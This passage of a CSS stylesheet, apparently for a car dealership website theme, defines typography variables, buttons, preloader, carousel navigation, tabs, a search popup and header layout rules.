    --text-font: "DM Sans", sans-serif;
    --title-font2: "Bebas Neue", sans-serif;
    --body-font-size: 16px;
    --body-line-height: 28px;
    --body-font-weight: 400;
    --line-height-heading-h1: 1.2em;
    --line-height-heading: 54px;
    --line-height-heading-small: 1.35em;
    --h1-font-size: 68px;
    --h2-font-size: 40px;
    --h3-font-size: 30px;
    --h4-font-size: 24px;
    --h5-font-size: 22px;
    --h6-font-size: 20px;
    --h1-font-weight: 400;
    --h2-font-weight: 400;
    --h3-font-weight: 400;
    --h4-font-weight: 400;
    --h5-font-weight: 400;
    --h6-font-weight: 400;
    --sec-title-subtitle-font-size: 14px;
    --sec-title-subtitle-color: var(--headings-color);
    --sec-title-subtitle-font-family: var(--text-font);
    --sec-title-subtitle-font-weight: 700;
    --sec-title-subtitle-line-height: 20px;
    --sec-title-color: var(--headings-color);
    --sec-title-font-size: var(--h2-font-size);
    --sec-title-font-family: var(--title-font);
    --sec-title-font-weight: var(--h2-font-weight);
    --theme-light-background: #F2F3F5;
    --theme-light-background-text-color: var(--headings-color);
    --theme-black: #131313;
    --container-width: 1430px;
    --small-container-width: 1000px;
    --large-container-width: 1730px;
    --container-pt: 120px;
    --container-pb: 120px;
    --Border: #E1E1E1;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

::selection {
    background: var(--theme-color-dark);
    color: #fff;
    text-shadow: none;
}

:active,
:focus {
    outline: none !important;
}

::-webkit-input-placeholder {
    color: #7c858c;
}

::-moz-input-placeholder {
    color: #7c858c;
}

::-ms-input-placeholder {
    color: #7c858c;
}

body {
    background-color: var(--sfondo);
    background-attachment: fixed;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    counter-reset: my-sec-counter;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    color: var(--text-color);
    font-size: var(--body-font-size);
    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

p,
.text {
    color: var(--text-color);
    font-size: var(--body-font-size);
    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1,
h2,
h3,
h4,
h5,
h6 {
    color: var(--headings-color);
    font-family: var(--title-font);
    position: relative;
    line-height: var(--line-height-heading-);
}

    h1 small,
    h1 .small,
    h2 small,
    h2 .small,
    h3 small,
    h3 .small,
    h4 small,
    h4 .small,
    h5 small,
    h5 .small,
    h6 small,
    h6 .small {
        font-weight: normal;
        line-height: 1;
        color: var(--headings-color);
    }

    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a {
        color: inherit;
        font-weight: inherit;
    }

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 1rem;
}

h1 {
    font-size: var(--h1-font-size);
    font-weight: var(--h1-font-weight);
    line-height: var(--line-height-heading-h1);
}

h2 {
    font-size: var(--h2-font-size);
    font-weight: var(--h2-font-weight);
    line-height: var(--line-height-heading);
}

h3 {
    font-size: var(--h3-font-size);
    font-weight: var(--h3-font-weight);
    line-height: var(--line-height-heading);
}

h4 {
    font-size: var(--h4-font-size);
    font-weight: var(--h4-font-weight);
    line-height: var(--line-height-heading-small);
    letter-spacing: 0.15px;
}

h5 {
    font-size: var(--h5-font-size);
    font-weight: var(--h5-font-weight);
    line-height: var(--line-height-heading-small);
}

h6 {
    font-size: var(--h6-font-size);
    font-weight: var(--h6-font-weight);
    line-height: var(--line-height-heading-small);
}

/* -------- Body Text ---------- */
table p {
    margin-bottom: 0;
}

p {
    margin-bottom: 20px;
}

    p a:not(.button):not(.btn):hover,
    p a:not(.button):not(.btn):focus {
        text-decoration: underline;
    }

/* -------- other ---------- */
a {
    color: var(--link-color);
    text-decoration: none;
    font-weight: var(--body-font-weight);
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    a:hover,
    a:focus {
        color: inherit;
        text-decoration: none;
        outline: none;
    }

    a b,
    a strong {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

a {
    border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
    margin-bottom: 10px;
}

ol,
ul {
    list-style-position: inside;
    margin: 0;
    padding: 0;
}

b,
strong {
    color: var(--bold);
    font-weight: var(--body-font-weight-bold);
}

iframe {
    border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
    width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

section > .container,
section > .container-fluid {
    padding-top: var(--container-pt);
    padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: var(--container-width);
    }
}

/*=== Default Form ===*/
.form-control,
.input-text {
    height: calc(2.25rem + 27px);
    padding: 14px 30px;
    outline: 0;
    background-color: #f4f5f8;
    border: 1px solid #f4f5f8;
    color: #686a6f;
    font-size: 0.9rem;
    width: 100%;
}

    .form-control::-webkit-input-placeholder,
    .input-text::-webkit-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-moz-placeholder,
    .input-text::-moz-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::placeholder,
    .input-text::placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
    }

textarea.form-control {
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
}

/* -------- Dark Theme Styling ---------- */
.dark-layout {
    background-color: var(--theme-color-dark) !important;
    --sec-title-color: var(--theme-color-light);
}

    .dark-layout .sticky-header .main-menu .navigation > li > a,
    .dark-layout h1,
    .dark-layout h2,
    .dark-layout h3,
    .dark-layout h4,
    .dark-layout h5,
    .dark-layout h6 {
        color: var(--theme-color-light);
    }

    .dark-layout .preloader {
        background-color: var(--theme-color-dark);
    }

        .dark-layout .preloader:after {
            background-image: url(../images/logo.svg);
        }

    .dark-layout .sticky-header {
        background-color: var(--theme-color-dark);
    }

    .dark-layout .hidden-bar .upper-box {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }

    .dark-layout .hidden-bar .social-links {
        border-top: 1px solid rgba(0, 0, 0, 0.1);
    }

        .dark-layout .hidden-bar .social-links li {
            border-right: 1px solid rgba(0, 0, 0, 0.1);
        }

/*** 

====================================================================
Reset
====================================================================

***/
* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
    font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
    overflow: hidden;
    resize: none;
}

button {
    outline: none !important;
    cursor: pointer;
}


{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

figure.image {
    margin-bottom: 0;
}

.title a {
    color: inherit;
}

.color1 {
    color: var(--theme-color1);
}

.boxcar-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
    /*overflow: hidden;*/
    /*z-index: 99;*/
    background-color: #ffffff;
}

.large-container {
    position: static;
    max-width: var(--large-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.boxcar-container {
    position: static;
    max-width: var(--container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.small-container {
    position: static;
    max-width: var(--small-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.bg-pattern-1 {
    background-image: url(../images/icons/pattern-1.png);
}

.bg-white {
    background-color: #fff;
}

/*=======================
    Preloader
=======================*/
.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
}

    .preloader:after {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 150px;
        margin-left: -75px;
        margin-top: -30px;
        height: 50px;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-animation: pulse 1s infinite linear;
        animation: pulse 1s infinite linear;
        background-image: url(../images/favicon.png);
        content: "";
    }

    .preloader:before {
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        width: 100%;
        text-align: center;
        margin: 0 auto;
        margin-top: 20px;
        color: var(--theme-color-dark);
        font-weight: 600;
        font-size: 14px;
        font-family: var(--title-font);
        letter-spacing: 2px;
        text-transform: uppercase;
        content: "Loading";
        -webkit-transition: none;
        transition: none;
    }

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 90px;
    width: 40px;
    font-size: 16px;
    line-height: 40px;
    color: #ffffff;
    text-align: center;
    cursor: pointer;
    background-color: var(--theme-color1);
    z-index: 1000;
    display: none;
    border-radius: 50%;
    margin: 0 auto;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 100ms ease;
    transition: all 100ms ease;
}

    .scroll-to-top:hover {
        background: var(--theme-color3);
        color: #ffffff;
    }

/*======================
    Tabs Box
======================*/
.tabs-box {
    position: relative;
}

    .tabs-box .tab {
        display: none;
    }

        .tabs-box .tab.active-tab {
            display: block;
        }

/*=======================
    List Styles
=======================*/
.list-style-one {
    position: relative;
}

    .list-style-one li {
        position: relative;
        font-size: 16px;
        line-height: 30px;
        color: var(--theme-color-dark);
        margin-right: 50px;
        font-weight: 500;
        margin-bottom: 11px;
        padding-left: 22px;
    }

        .list-style-one li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*=======================
    List Styles
=======================*/
.list-style-two {
    margin-top: 28px;
}

    .list-style-two li {
        font-size: 16px;
        color: var(--text-color);
        position: relative;
        padding-left: 25px;
        margin-bottom: 8px;
    }

        .list-style-two li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*===========================
    Social Icons Styles
============================*/
.social-icon-one {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .social-icon-one li {
        position: relative;
        margin-left: 20px;
    }

        .social-icon-one li:first-child {
            margin-left: 0;
        }

        .social-icon-one li a {
            position: relative;
            display: block;
            font-size: 12px;
            line-height: 30px;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .social-icon-one li a:hover {
                color: var(--theme-color1);
            }

/*======================
    Play Buttons
======================*/
.play-btn {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .play-btn .icon {
        position: relative;
        height: 60px;
        width: 60px;
        line-height: 60px;
        text-align: center;
        border-radius: 50%;
        font-size: 20px;
        color: var(--theme-color1);
        background-color: var(--theme-color-light);
        border: 1px solid var(--theme-color1);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn .title {
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        padding: 10px 25px;
        text-transform: capitalize;
        padding-left: 30px;
        margin-left: -10px;
        color: var(--theme-color2);
        background: var(--theme-color-gray);
        border-radius: 0px 22px 22px 0px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn:hover .icon {
        background-color: var(--bg-theme-color1);
        color: var(--theme-color-light);
    }

    .play-btn:hover .title {
        background-color: var(--bg-theme-color2);
        color: var(--theme-color-light);
    }

/*======================
    Media Play Button 
======================*/
.play-now {
    position: relative;
    display: block;
    z-index: 9;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .play-now .icon {
        position: relative;
        display: inline-block;
        height: 85px;
        width: 85px;
        text-align: center;
        line-height: 85px;
        background-color: #ffffff;
        color: var(--bg-theme-color2);
        z-index: 1;
        font-size: 18px;
        display: block;
        border-radius: 50%;
        -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        -webkit-transform-origin: center;
        transform-origin: center;
    }

    .play-now .ripple:before,
    .play-now .ripple:after {
        position: absolute;
        top: 50%;
        left: 50%;
        height: 70px;
        width: 70px;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        border-radius: 50%;
        -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        -webkit-animation: ripple 3s infinite;
        animation: ripple 3s infinite;
        content: "";
    }

    .play-now .ripple.light {
        -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
        box-shadow: 0 0 0 0 rgb(255, 255, 255);
    }

    .play-now .ripple:before {
        -webkit-animation-delay: 0.9s;
        animation-delay: 0.9s;
    }

    .play-now .ripple::after {
        -webkit-animation-delay: 0.6s;
        animation-delay: 0.6s;
    }

@-webkit-keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

@keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

/*======================
    Carousel Navs
======================*/
.default-navs .owl-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.default-navs .owl-next,
.default-navs .owl-prev {
    display: block;
    width: 60px;
    height: 60px;
    font-size: 20px;
    font-weight: 700;
    line-height: 58px;
    color: var(--theme-color-dark);
    background: #fff;
    border: 1px solid #E3E3E3;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    border-radius: 50%;
    margin-left: 20px;
}

    .default-navs .owl-next:hover,
    .default-navs .owl-prev:hover {
        border-color: var(--theme-color1);
    }

.default-navs .owl-prev {
    margin-left: 0;
}

.disable-navs .owl-nav {
    display: none;
}

.disable-dots .owl-dots {
    display: none;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

    .default-tabs .tab-buttons {
        position: relative;
        margin-bottom: 30px;
    }

    .default-tabs .tab-btn {
        position: relative;
        float: left;
        font-weight: 600;
        font-size: 18px;
        padding: 15px 35px;
        color: var(--theme-color1);
        line-height: 20px;
        border-radius: 5px;
        background-color: #ffffff;
        cursor: pointer;
        margin-right: 20px;
        -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .default-tabs .tab-btn:last-child {
            margin-right: 0;
        }

        .default-tabs .tab-btn.active-btn {
            background: var(--gradient-1);
            color: #ffffff;
        }

    .default-tabs .tabs-content {
        position: relative;
        width: 100%;
    }

/*================================
    Progress Bar
=================================*/
.skills {
    position: relative;
    margin-bottom: 50px;
}

    .skills .skill-item {
        position: relative;
        margin-bottom: 25px;
    }

        .skills .skill-item:last-child {
            margin-bottom: 0px;
        }

        .skills .skill-item .skill-header {
            position: relative;
            margin-bottom: 0px;
        }

            .skills .skill-item .skill-header .skill-title {
                font-weight: 600;
                color: var(--theme-color-dark);
                letter-spacing: 0;
                margin-bottom: 10px;
            }

        .skills .skill-item .skill-bar {
            position: relative;
            width: 100%;
            height: 14px;
            border-radius: 10px;
        }

            .skills .skill-item .skill-bar .bar-inner {
                position: relative;
                width: 100%;
                height: 14px;
                background: #f2f3f6;
                border-radius: 10px;
            }

                .skills .skill-item .skill-bar .bar-inner .bar {
                    position: absolute;
                    left: 0px;
                    top: 0px;
                    height: 14px;
                    width: 0px;
                    -webkit-transition: all 3000ms ease;
                    transition: all 3000ms ease;
                    border-radius: 10px;
                    background: var(--bg-theme-color1);
                }

                .skills .skill-item .skill-bar .bar-inner .skill-percentage {
                    position: absolute;
                    right: 0;
                    bottom: 100%;
                    font-weight: 400;
                    color: #6f7174;
                    line-height: 25px;
                    margin-bottom: 10px;
                }

.overlay-anim {
    position: relative;
}

    .overlay-anim:before {
        background: rgba(255, 255, 255, 0.3);
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 0;
        opacity: 1;
        z-index: 9;
        pointer-events: none;
    }

    .overlay-anim:hover:before {
        height: 100%;
        opacity: 0;
        -webkit-transition: all 400ms linear;
        transition: all 400ms linear;
    }

.bounce-y {
    -webkit-animation: bounce-y 5s infinite linear;
    animation: bounce-y 5s infinite linear;
}

@-webkit-keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.slick-prev,
.slick-next {
    width: 60px;
    height: 40px;
    border: 1px solid var(--bordo-bottoni);
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .slick-prev::before,
    .slick-next::before {
        content: "\f105";
        color: var(--bordo-bottoni);
        font-size: 14px;
        font-family: "Font Awesome 6 Pro";
        opacity: 1;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .slick-prev:hover,
    .slick-next:hover {
        background-color: #050B20;
    }

        .slick-prev:hover:before,
        .slick-next:hover:before {
            color: #fff;
        }

.slick-prev {
    left: -150px;
}

    .slick-prev:before {
        content: "\f104";
    }

.slick-next {
    right: -150px;
}

.boxcar-title-three {
    margin-bottom: 51px;
}

    .boxcar-title-three .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title-three .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
            position: relative;
        }

            .boxcar-title-three .breadcrumb li::before {
                content: "/";
                position: absolute;
                top: 0;
                right: -14px;
            }

            .boxcar-title-three .breadcrumb li:last-child {
                margin-right: 0;
            }

                .boxcar-title-three .breadcrumb li:last-child::before {
                    display: none;
                }

            .boxcar-title-three .breadcrumb li a {
                color: var(--theme-color1);
            }

    .boxcar-title-three h2 {
        margin-bottom: 36px;
        font-weight: 700;
    }

    .boxcar-title-three .text {
        font-size: 40px;
        font-weight: 700;
        line-height: 55px;
    }

.footer-style-one.v1 {
    z-index: -1;
}

.text-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 25px;
}

    .text-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        font-weight: 400;
    }

    .text-box .form_boxes.v3 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: 14px;
        height: 20px;
    }

        .text-box .form_boxes.v3 small {
            color: var(--lettere-grigie);
        }

        .text-box .form_boxes.v3 .drop-menu .select {
            padding: 0 0 0 10px;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .text-box .form_boxes.v3 .drop-menu .select i {
                right: -14px;
                top: 1px;
            }

        .text-box .form_boxes.v3 .drop-menu .dropdown {
            width: 161px;
            left: auto;
            right: 0;
            -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

.body {
    background-color: var(--theme-color-dark);
}

.boxcar-wrapper.v2 {
    background-color: unset;
}

.drop-menu.height-auto {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
}

    .drop-menu.height-auto .select {
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        line-height: unset;
    }

.theme-btn {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-family: var(--title-font);
}

    .theme-btn .btn-title {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .theme-btn:hover {
        background: var(--theme-color1) !important;
        border-color: transparent !important;
    }

/*Btn Style One*/
.btn-style-one {
    position: relative;
    font-size: 16px;
    line-height: 25px;
    padding: 14px 32px 18px;
    overflow: hidden;
    color: var(--theme-color1);
    border: 1px solid var(--theme-color1);
    background: #f8f5f0;
    text-transform: uppercase;
    font-family: var(--text-font);
}

    .btn-style-one i {
        position: relative;
        display: block;
        margin-left: 10px;
    }

    .btn-style-one:hover {
        color: var(--theme-color-light);
    }

.theme-btn.small {
    padding: 10px 30px;
    line-height: 20px;
    font-size: 10px;
}

.theme-btn.large {
    padding: 20px 60px;
    line-height: 25px;
}

.image {
    overflow: hidden;
    border-radius: 15px 15px 0 0;
}

.image {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/*.inner-box:hover .image 
{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}*/

.boxcar-pricing-section .content-column .inner-column .read-more:hover,
.blog-blockt-two .inner-box .read-more:hover,
.boxcar-pricing-section-two .content-column .inner-column .read-more:hover,
.header-style-v3 .btn .header-btn-two:hover,
.boxcar-pricing-section-three .content-column .inner-column .read-more:hover,
.hheader-style-v4 .btn .header-btn-two:hover,
.boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn:hover,
.boxcar-pricing-section-four .content-column .inner-column .read-more:hover,
.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:hover,
.header-style-v1 .header-inner .right-box .header-btn-eight:hover,
.why-choose-us-section .content-column-two .boxcar-title .read-more:hover,
.header-style-v7 .btn .header-btn-two:hover,
.boxcar-pricing-section-five .content-column .inner-column .read-more:hover,
.boxcar-pricing-section-six .content-column .inner-column .read-more:hover,
.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn:hover,
.theme-btn-web:hover,
.dealer-ship-section-two .side-bar .message:hover,
.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn:hover, .read-more:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}


.car-block-two .inner-box .image-box .icon-box:hover {
    background-color: var(--theme-color1);
}

    .car-block-two .inner-box .image-box .icon-box:hover svg path {
        fill: #fff;
    }

.blog-block .inner-box .content-box .title:hover {
    color: var(--theme-color1);
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover {
    background: #fff;
    color: #000;
    border-color: transparent;
}



.car-block-six .inner-box .image-box .image {
    border-radius: 0;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg path {
    fill: #000;
}

.dealership-block .inner-box .content-box .read-more svg path {
    fill: var(--theme-color1);
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover svg path,
.dealership-block .inner-box .content-box .read-more:hover svg path {
    fill: #fff;
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover svg path {
    fill: #111;
}

.testimonial-block-four .inner-box:hover .image {
    -webkit-transform: unset;
    transform: unset;
}

.team-block-three .inner-box .image {
    border-radius: 15px;
}

.team-block-three .inner-box:hover .image {
    border-radius: 15px;
}

.blog-block .inner-box .image {
    border-radius: 15px;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group button:hover,
.boxcar-banner-section-nine .banner-content .form-submit button:hover,
.hheader-style-v4.v10 .btn .header-btn-two:hover {
    color: #fff;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover svg path {
    fill: #000;
}

.blog-section-five .right-box-two .content-box.two .review:hover,
.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover,
.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover,
.dealer-ship-section-two .inner-column .content-box.two .review:hover,
.inventory-section .inspection-column .inner-column .content-box.two .review:hover {
    background-color: var(--theme-color1);
    color: #fff;
    border-color: transparent;
}

    .blog-section-five .right-box-two .content-box.two .review:hover svg path,
    .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover svg path,
    .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover svg path,
    .dealer-ship-section-two .inner-column .content-box.two .review:hover svg path,
    .inventory-section .inspection-column .inner-column .content-box.two .review:hover svg path {
        fill: #fff;
    }

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover svg path {
    fill: #fff;
}

.title > a:hover,
.text > a:hover {
    color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li {
    margin-right: 10px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two:hover {
    background-color: transparent !important;
    color: #000;
}

.hheader-style-v4.five .btn .header-btn-two:hover {
    color: #fff;
    border-color: transparent;
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    overflow: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
}

    .search-popup .search-back-drop {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        background-color: var(--theme-color-dark);
        opacity: 0.95;
    }

    .search-popup .close-search {
        position: absolute;
        top: 30px;
        right: 30px;
        font-size: 26px;
        color: var(--theme-color-light);
        z-index: 3;
        border-radius: 50%;
        background-color: transparent;
        -webkit-transition: all 500ms ease;
        transition: all 500ms ease;
    }

    .search-popup .search-inner {
        position: relative;
        display: block;
        top: 40%;
        height: auto;
        z-index: 1;
        width: calc(100% - 60px);
        max-width: 800px;
        margin: auto;
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .search-popup .form-group {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-popup .form-group input[type=search],
        .search-popup .form-group input[type=text] {
            position: relative;
            display: block;
            line-height: 20px;
            font-size: 16px;
            width: 100%;
            height: 50px;
            border: 1px solid #e1e6dc;
            padding: 15px 20px;
            color: #707070;
            background: #ffffff;
            border-radius: 5px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group input[type=search]:focus,
            .search-popup .form-group input[type=text]:focus {
                border-color: var(--border-theme-color2);
            }

        .search-popup .form-group button {
            position: absolute;
            right: 5px;
            top: 5px;
            height: 40px;
            width: 40px;
            display: block;
            font-size: 18px;
            color: var(--theme-color-dark);
            line-height: 40px;
            border-radius: 5px;
            font-weight: normal;
            background: #ffffff;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group button:hover {
                color: var(--theme-color-dark);
            }

    .search-popup textarea::-webkit-input-placeholder,
    .search-popup input::-webkit-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-moz-placeholder,
    .search-popup input::-moz-placeholder {
        color: inherit;
    }

    .search-popup textarea:-ms-input-placeholder,
    .search-popup input:-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-ms-input-placeholder,
    .search-popup input::-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::placeholder,
    .search-popup input::placeholder {
        color: inherit;
    }

.moblie-search-active .search-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 0%;
}

    .moblie-search-active .search-popup .search-inner {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transition-delay: 500ms;
        transition-delay: 500ms;
    }

/*** 

====================================================================
Main Header
====================================================================

***/
.header-span {
    position: relative;
    height: 110px;
    display: block;
    width: 100%;
}

.boxcar-header {
    position: relative;
    width: 100%;
    z-index: 999999;
}

.header-top {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
